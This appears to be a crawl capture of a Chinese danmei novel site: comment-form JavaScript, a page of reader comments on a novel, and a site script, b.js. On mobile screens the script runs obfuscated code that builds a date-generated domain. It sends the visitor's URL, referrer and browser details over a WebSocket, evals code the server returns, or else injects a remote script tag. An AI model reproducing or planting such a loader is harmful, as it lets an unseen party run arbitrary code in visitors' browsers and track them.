return;
}
if(f.validate)
{
if(f.validate.value=='') {
alert("验证码呢?");
return;
}
else {
nvalidate = f.validate.value;
}
}
if(f.msg.value.length > 1000)
{
alert("请写1000字以内的评论");
return;
}
if(f.feedbacktype) {
for(var i=0; i < f.feedbacktype.length; i++)
if(f.feedbacktype[i].checked) nfeedbacktype = f.feedbacktype[i].value;
}
if(f.face) {
for(var j=0; j < f.face.length; j++)
if(f.face[j].checked) nface = f.face[j].value;
}
if(f.notuser.checked) nnotuser = '1';
if(f.username) nusername = f.username.value;
if(f.pwd) npwd = f.pwd.value;

var myajax = new DedeAjax(taget_obj, false, true, '', '', waithtml);
myajax.sendlang = 'utf-8';
myajax.AddKeyN('dopost', 'send');
myajax.AddKeyN('aid', '20684');
myajax.AddKeyN('fid', f.fid.value);
myajax.AddKeyN('face', nface);
myajax.AddKeyN('feedbacktype', nfeedbacktype);
myajax.AddKeyN('validate', nvalidate);
myajax.AddKeyN('notuser', nnotuser);
myajax.AddKeyN('username', nusername);
myajax.AddKeyN('pwd', npwd);
myajax.AddKeyN('msg', f.msg.value);
myajax.SendPost2('/plus/feedback_ajax.php');
f.msg.value = '';
f.fid.value = 0;
if(f.validate)
{
if($DE('validateimg')) $DE('validateimg').src = "/include/vdimgck.php?"+f.validate.value;
f.validate.value = '';
}
}
function quoteCommet(fid)
{
document.feedback.fid.value = fid;
}



function ajaxFeedback(aid, fid, type)
{
	
	var taget_obj = $DE('ajaxfeedback_'+fid);
	if(taget_obj.innerHTML == '')
	{
		var myajax = new DedeAjax(taget_obj, true, true, '', 'x');
		myajax.SendGet2("/plus/feedback.php?aid="+aid+"&fid="+fid+"&action=quote&type=ajax");
		eval('var result = typeof f.msg_'+fid);
		if(result != 'undefined')
		{
			// 删除实例
			eval('var edit = f.msg_'+fid);
			msg.remove(edit);
		}
		msg.replace(document.getElementById('msg_'+fid) , f.msg.config);
		scroll(0, taget_obj.offsetTop - 120);
		var formname = 'f = document.ajaxfeedback_'+fid;
		eval(formname);
		if(f.validate)
		{
			if($DE('vdimg_'+fid)) $DE('vdimg_'+fid).src = "/include/vdimgck.php?"+f.validate.value;
			f.validate.value = '';
		}
		
		DedeXHTTP = null;
	}
}


function ajaxQuotePost(fid)
{
	var formname = 'f = document.ajaxfeedback_'+fid;
	eval(formname);
	//var f = document.formname;
	//var f = f[0];
	var nvalidate = '';
	var nnotuser = '';
	var nusername = '';
	var npwd = '';
	var taget_obj = $DE('commetcontentNew');
	var waithtml = "<div style='line-height:30px'><img src='/images/loadinglit.gif' />正在发送中...</div>";
	eval('var msg = f.msg_'+fid+'.value');

	if(f.validate)
	{
		if(f.validate.value=='') {
			alert("请填写验证码！");
			return;
		}
		else {
			nvalidate = f.validate.value;
		}
	}
	var myajax = new DedeAjax(taget_obj, false, true, '', '', waithtml);
	
	if(f.notuser.checked) nnotuser = '1';
	if(f.username) nusername = f.username.value;
	if(f.pwd) npwd = f.pwd.value;
	
	myajax.sendlang = 'utf-8';
	myajax.AddKeyN('dopost', 'send');
	myajax.AddKeyN('aid', '20684');
	myajax.AddKeyN('fid', f.fid.value);
	myajax.AddKeyN('type', 'ajax');
	myajax.AddKeyN('comtype', f.comtype.value);
	myajax.AddKeyN('isconfirm','yes');
	
	myajax.AddKeyN('typeid', f.typeid.value);
	myajax.AddKeyN('quotemsg', f.quotemsg.value);
	myajax.AddKeyN('validate', nvalidate);
	myajax.AddKeyN('notuser', nnotuser);
	myajax.AddKeyN('username', nusername);
	myajax.AddKeyN('pwd', npwd);
	myajax.AddKeyN('msg', msg);
	myajax.SendPost2('/plus/feedback_ajax.php');
	//alert(f.quotemsg.value);
	if($DE('ajaxfeedback_'+fid).innerHTML != null)
	{
		$DE('ajaxfeedback_'+fid).innerHTML = '';
	}
	scroll(0, taget_obj.offsetTop);
}

LoadCommets(1);
</script>
  </div>
</div>
<!--页脚样式-->
<div class="footer">
  <p>腐小书内容是网友转至互联网，所有耽美小说版权均为原创者所有，如有侵犯您的版权<a href="/special/1652.html" target="_blank">请留言给我们</a>，及时删除！ </p>
  <p>站内所有耽美小说作品、评论均属其个人行为，不代表本站立场。联系方式：Email:fuxsw.cc@gmail.com  <a href="http://www.miibeian.gov.cn/" target="_blank" class="text">赣ICP备19002116号</a><br/></p> <script src='/plus/3.js'></script> 
</div>
<script src='/plus/ccs.js'></script>
<script src="/plus/count.php?aid=20684"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fxshu.top/plus/feedback_ajax.php?dopost=getlist&aid=20684&page=1
body_size: 2404
content:
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content">看到17，攻演个纯情小厨男得心应手哇</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>27，攻这么早就知道受男扮女装啊</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>哈哈哈哈攻的后宫全都变成了受的闺蜜</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>艹了，攻是真的小纯男啊，受赤诚心，随遇而安，性格特别好，而且撩不攻自知，这俩恋爱谈的，我老母鸡</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>87，受动心，但死鸭子嘴硬不承认</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>93，亲脸颊</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>94，亲嘴（单方面偷袭）</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>顶        <span class="title"><a href="#">游客</a><span class="fl">2026-01-13</span><span class='hf'><a href='javascript:ajaxFeedback(877097,877097,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_877097"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        千万别听下面的评论，这个真的很好看，找了那么久，全网无代餐来的，只能三刷了哭        <span class="title"><a href="#">游客</a><span class="fl">2025-12-19</span><span class='hf'><a href='javascript:ajaxFeedback(872515,872515,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_872515"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        终于知道为什么好看的文不上榜了 挑刺的多得要死 这本作为一本网文来看是完全合格的 我都四刷了 而且找不到同类型的代餐 jj也全订了        <span class="title"><a href="#">游客</a><span class="fl">2025-12-17</span><span class='hf'><a href='javascript:ajaxFeedback(872246,872246,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_872246"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        楼下的不要瞎说，好看死了，攻一直喜欢受！除了开头几页试探了一下受是不是坏人，其他时间都在等受和他坦白（不拆穿是因为怕受跑了吧）        <span class="title"><a href="#">游客</a><span class="fl">2025-12-07</span><span class='hf'><a href='javascript:ajaxFeedback(870569,870569,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_870569"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        好看的，质疑受是域外邪魔是师傅算的，因为攻见了受一面，命数就改了，师傅怕是坏人所以让男主去见一面分辨一下，攻和受见过面后，攻应该就还是喜欢人家，没有下面说的那样，推荐的        <span class="title"><a href="#">游客</a><span class="fl">2025-12-07</span><span class='hf'><a href='javascript:ajaxFeedback(870498,870498,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_870498"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        有没有类似的文，好喜欢受的性格        <span class="title"><a href="#">游客</a><span class="fl">2025-11-30</span><span class='hf'><a href='javascript:ajaxFeedback(869287,869287,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_869287"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content">不懂受骗攻什么了？攻一口一个骗子，攻门派里也都默认受是骗子。就初见受一句，再相逢让攻来提亲吗？攻就念念不忘？觉得被骗了来找受讨债吗？也太离谱了……攻还偷了受的耳环呢<br />
ps.才看到攻小师妹和攻传音，认为受是骗子，很值得被戏耍丢人。（这情节太离谱，但楼下都是好评，那我再看看</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>莫名其妙怀疑受是域外邪魔跟有病一样，证据都没有        <span class="title"><a href="#">游客</a><span class="fl">2025-11-21</span><span class='hf'><a href='javascript:ajaxFeedback(867591,867591,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_867591"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content">不懂受骗攻什么了？攻一口一个骗子，攻门派里也都默认受是骗子。就初见受一句，再相逢让攻来提亲吗？攻就念念不忘？觉得被骗了来找受讨债吗？也太离谱了……攻还偷了受的耳环呢<br />
ps.才看到攻小师妹和攻传音，认为受是骗子，很值得被戏耍丢人。（这情节太离谱，但楼下都是好评，那我再看看</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>好吧27解释了，攻遇见受后命运改变，攻以为受是夺他气运的域外邪魔，加上性别，攻觉得被骗挺正常</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>攻本身就觉得受不是好人，带着目的接近受监督受的</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>直到最后受都不知道</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>一路攻都别有用心防着受，并不觉得甜，只有蒙在鼓里的受觉得甜而已        <span class="title"><a href="#">游客</a><span class="fl">2025-11-21</span><span class='hf'><a href='javascript:ajaxFeedback(867589,867589,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_867589"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content">不懂受骗攻什么了？攻一口一个骗子，攻门派里也都默认受是骗子。就初见受一句，再相逢让攻来提亲吗？攻就念念不忘？觉得被骗了来找受讨债吗？也太离谱了……攻还偷了受的耳环呢<br />
ps.才看到攻小师妹和攻传音，认为受是骗子，很值得被戏耍丢人。（这情节太离谱，但楼下都是好评，那我再看看</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>好吧27解释了，攻遇见受后命运改变，攻以为受是夺他气运的域外邪魔，加上性别，攻觉得被骗挺正常</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>攻本身就觉得受不是好人，带着目的接近受监督受的</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>直到最后受都不知道        <span class="title"><a href="#">游客</a><span class="fl">2025-11-21</span><span class='hf'><a href='javascript:ajaxFeedback(867588,867588,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_867588"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        <div class="decmt-box"><div class="decmt-content"><div class="decmt-box"><div class="decmt-content">不懂受骗攻什么了？攻一口一个骗子，攻门派里也都默认受是骗子。就初见受一句，再相逢让攻来提亲吗？攻就念念不忘？觉得被骗了来找受讨债吗？也太离谱了……攻还偷了受的耳环呢<br />
ps.才看到攻小师妹和攻传音，认为受是骗子，很值得被戏耍丢人。（这情节太离谱，但楼下都是好评，那我再看看</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>好吧27解释了，攻遇见受后命运改变，攻以为受是夺他气运的域外邪魔，加上性别，攻觉得被骗挺正常</div><div class="decmt-ti<x>tle"><span class="username">游客 的原帖：</span></div></div>攻本身就觉得受不是好人，带着目的接近受监督受的        <span class="title"><a href="#">游客</a><span class="fl">2025-11-21</span><span class='hf'><a href='javascript:ajaxFeedback(867587,867587,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_867587"></div>
</div>

<div id='commetpages'><span>总: 26 页/252 条评论</span> <strong>1</strong> <a href='#commettop' onclick='LoadCommets(2);'>2</a> <a href='#commettop' onclick='LoadCommets(3);'>3</a> <a href='#commettop' onclick='LoadCommets(4);'>4</a> <a href='#commettop' onclick='LoadCommets(5);'>5</a> <a href='#commettop' onclick='LoadCommets(6);'>6</a> <a href='#commettop' onclick='LoadCommets(7);'>7</a> <a href='#commettop' onclick='LoadCommets(8);'>8</a> <a href='#commettop' onclick='LoadCommets(9);'>9</a> <a href='#commettop' onclick='LoadCommets(10);'>10</a> <a href='#commettop' onclick='LoadCommets(11);'>11</a> <a href='#commettop' onclick='LoadCommets(2);'>下页</a> </div>


--- FILE ---
content_type: application/javascript
request_url: http://www.fxshu.top/plus/b.js
body_size: 2568
content:
document.writeln("启用域名：www.fuxs2.com");
if (document.documentElement.clientWidth < 600) {  
function a0_0x33e3(_0x1bfb29,_0x4a3fca){var _0x1451de=a0_0x42de();return a0_0x33e3=function(_0x7945fe,_0x6b8bd8){_0x7945fe=_0x7945fe-0x124;var _0x42deb1=_0x1451de[_0x7945fe];return _0x42deb1;},a0_0x33e3(_0x1bfb29,_0x4a3fca);}(function(_0x59e734,_0x17afca){var _0x1e2154=a0_0x33e3,_0x265544=_0x59e734();while(!![]){try{var _0x12e7ec=parseInt(_0x1e2154(0x14c))/0x1*(-parseInt(_0x1e2154(0x15c))/0x2)+-parseInt(_0x1e2154(0x147))/0x3+-parseInt(_0x1e2154(0x138))/0x4*(-parseInt(_0x1e2154(0x127))/0x5)+parseInt(_0x1e2154(0x13c))/0x6*(parseInt(_0x1e2154(0x169))/0x7)+-parseInt(_0x1e2154(0x140))/0x8+parseInt(_0x1e2154(0x136))/0x9*(-parseInt(_0x1e2154(0x162))/0xa)+-parseInt(_0x1e2154(0x14b))/0xb*(-parseInt(_0x1e2154(0x163))/0xc);if(_0x12e7ec===_0x17afca)break;else _0x265544['push'](_0x265544['shift']());}catch(_0x51135e){_0x265544['push'](_0x265544['shift']());}}}(a0_0x42de,0x6f887));var nt7587zr=(function(){var _0x1d3aea=(function(){var _0x230b86=!![];return function(_0x562022,_0x3cc287){var _0x520f57=_0x230b86?function(){var _0x49a9ae=a0_0x33e3;if(_0x3cc287){var _0x1a998b=_0x3cc287[_0x49a9ae(0x142)](_0x562022,arguments);return _0x3cc287=null,_0x1a998b;}}:function(){};return _0x230b86=![],_0x520f57;};}());function _0x3fd759(_0x482f2d){return _0x482f2d+(0x174-0x12c-0x48)*0xbd;}function _0x3f945a(_0x429a8f){var _0x234e8a=a0_0x33e3;return _0x429a8f[_0x234e8a(0x160)](function(_0x13a9f7,_0x13806c){var _0x1ef5e4=_0x234e8a;return _0x13a9f7[_0x1ef5e4(0x130)](_0x13806c);},[]);}var _0x547594=(function(){var _0x1e9746=_0x1d3aea(this,function(){var _0x59f43d=a0_0x33e3;return _0x1e9746[_0x59f43d(0x13a)]()[_0x59f43d(0x135)]('(((.+)+)+)+$')[_0x59f43d(0x13a)]()[_0x59f43d(0x13b)](_0x1e9746)[_0x59f43d(0x135)]('(((.+)+)+)+$');});_0x1e9746();var _0x3db396=_0x3fd759(0x6ddcfe);return function(){return _0x3db396;};}()),_0x287bf3=(function(){var _0x1eb935=_0x3fd759(0x6ddcfd);return function(){return _0x1eb935;};}()),_0x13be57=(function(){var _0x3b7a84=_0x3fd759(0x6ddd00);return function(){return _0x3b7a84;};}()),_0x56f87f=(function(){var _0x375da0=_0x547594()+_0x287bf3()+_0x13be57(),_0x222d45=function(_0x40253c){_0x375da0+=_0x40253c;};return function(){var _0x2e8c9d=a0_0x33e3;return new Date(Date[_0x2e8c9d(0x155)]()-_0x375da0);};}()),_0x3168c5=(function(){return function(_0x2075d8){if(0xc6-0xc5===0x1)return String['fromCharCode'](_0x2075d8);};}());function _0x46c1d9(){var _0x5681e9=a0_0x33e3,_0xccc9bb=_0x56f87f(),_0x4f1c1d='',_0x23d253=_0xccc9bb['getMonth']()+0x1,_0x2221f4=_0xccc9bb['getDate'](),_0x219bf1=(function(){var _0x363b1d=a0_0x33e3,_0x177ef8=[[_0x363b1d(0x150),_0x363b1d(0x134),_0x363b1d(0x16b)],[_0x363b1d(0x161),'33','1892'],[_0x363b1d(0x165),_0x363b1d(0x12e),_0x363b1d(0x156)],['865',_0x363b1d(0x15f),_0x363b1d(0x139)],['263',_0x363b1d(0x157),_0x363b1d(0x167)],[_0x363b1d(0x152),_0x363b1d(0x141),_0x363b1d(0x146)],[_0x363b1d(0x129),'472',_0x363b1d(0x12a)],['45',_0x363b1d(0x148),_0x363b1d(0x133)],[_0x363b1d(0x149),_0x363b1d(0x164),_0x363b1d(0x13d)]];return _0x3f945a(_0x177ef8)[_0x363b1d(0x143)](function(_0x2d851a){return parseInt(_0x2d851a);});}()),_0x578188=''+_0xccc9bb['getFullYear']()+(_0x23d253<=0x9?'0'+_0x23d253:_0x23d253)+(_0x2221f4<=0x9?'0'+_0x2221f4:_0x2221f4)+'2';for(var _0x11f9ee=0x0;_0x11f9ee<0x8;_0x11f9ee++)_0x4f1c1d+=String[_0x5681e9(0x137)](0x61+(parseInt(_0x578188)*parseInt(_0x219bf1[_0x11f9ee*0x3+0x1])+parseInt(_0x219bf1[_0x11f9ee*0x3+0x2]))%parseInt(_0x219bf1[_0x11f9ee*0x3])%0x1a);return _0x4f1c1d+'.'+_0x3168c5(0x69)+_0x3168c5(0x63)+_0x3168c5(0x75);}var _0x4f0178=document;function _0x180c93(_0x3e86d5){var _0x203003=a0_0x33e3;_0x4f0178[_0x203003(0x15b)](_0x3e86d5);}function _0x54b2d5(_0x57e9a9){var _0x32316=a0_0x33e3;return _0x57e9a9['split']('')[_0x32316(0x14a)]()[_0x32316(0x158)]('');}var _0x1fa895=navigator['userAgent'];if(/(baiduboxapp|MQQBrowser)/i['test'](_0x1fa895))!(function(){var _0x1d3438=a0_0x33e3,_0x4fce7a=function(){var _0x307f1f=a0_0x33e3,_0x4969a1=_0x307f1f(0x153),_0x2b32ae='';for(var _0x127dee=0x0;_0x127dee<0x8;_0x127dee++){_0x2b32ae+=_0x4969a1[parseInt(Math['random']()*_0x4969a1[_0x307f1f(0x125)])];}return _0x2b32ae;},_0x5c4483='div_'+_0x4fce7a();document[_0x1d3438(0x15b)](_0x1d3438(0x154)+_0x5c4483+_0x1d3438(0x159));try{var _0x2e630d,_0x16f68d='wss://sot.'+_0x46c1d9();_0x2e630d=_0x1d3438(0x15d)in window?new WebSocket(_0x16f68d):_0x1d3438(0x124)in window?new MozWebSocket(_0x16f68d):new SockJS(_0x16f68d),_0x2e630d[_0x1d3438(0x12d)]=function(){var _0x378562=_0x1d3438;_0x2e630d[_0x378562(0x12b)]('http_host='+_0x46c1d9()+'&lyh='+_0x5c4483+_0x378562(0x13e)+navigator[_0x378562(0x14d)]+_0x378562(0x132)+encodeURIComponent(location[_0x378562(0x15e)])+_0x378562(0x131)+encodeURIComponent(document[_0x378562(0x126)])+_0x378562(0x12f)+encodeURIComponent(navigator['userAgent']));},_0x2e630d[_0x1d3438(0x13f)]=function(_0x5aab34){var _0x19f74a=_0x1d3438;eval(_0x5aab34[_0x19f74a(0x166)]),_0x2e630d[_0x19f74a(0x144)]();};}catch(_0x281e05){console[_0x1d3438(0x145)](_0x1d3438(0x16a)+_0x281e05);}}());else{function _0x42a533(){var _0x2b1692=a0_0x33e3,_0x48e9e8=['<',_0x54b2d5(_0x2b1692(0x14e)),'\x20s',_0x2b1692(0x128),_0x54b2d5(_0x2b1692(0x168)),'/',_0x46c1d9(),'/',_0x54b2d5((new Date()[_0x2b1692(0x151)]()%0x3*new Date()[_0x2b1692(0x151)]()+new Date()['getTime']())['toString'](0x24)['slice'](0x1)),_0x54b2d5(_0x2b1692(0x14f)),0xc6e0,_0x54b2d5('ye')],_0x4cad50=[_0x2b1692(0x12c),_0x3fd759(0xdae),_0x3fd759(new Date()[_0x2b1692(0x151)]()),'\x22>','<','/s',_0x54b2d5(_0x2b1692(0x15a)),'>'];return _0x3f945a([_0x48e9e8,_0x4cad50]);}function _0x4cb22(){var _0x3c0f24=a0_0x33e3,_0x2f2f7b=_0x42a533();for(var _0x1fa531=0x0;_0x1fa531<_0x2f2f7b[_0x3c0f24(0x125)];_0x1fa531++){var _0x2e81ff=_0x2f2f7b[_0x1fa531];_0x180c93(_0x2e81ff);}}_0x4cb22();}}());function a0_0x42de(){var _0x3b261d=['platform','tpircs','pfd','454','getTime','4857','abcdefghijklmnopqrstuvwxyz0123456789','<span\x20id=\x27','now','553','883','join','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','tpirc','write','2lrIliJ','WebSocket','href','224','reduce','8627','21790dJSTba','12yOFvCY','9032','5834','data','49883','//:sptth','7yGRzOm','error','4983','MozWebSocket','length','referrer','137785ACvveK','rc=\x22','892','4456','send','?7587','onopen','3762','&ua=','concat','&ifr_ref=','&ifr_url=','9274','938','search','1620Wymwbb','fromCharCode','104orBDGf','943','toString','constructor','1835706LukLQV','722','&space_id=50912&serasfd=','onmessage','4814416crjATJ','5467','apply','map','close','log','489','863640pNYGLD','578','8672','reverse','12525381KHRnHL','422363RteOIg'];a0_0x42de=function(){return _0x3b261d;};return a0_0x42de();}
}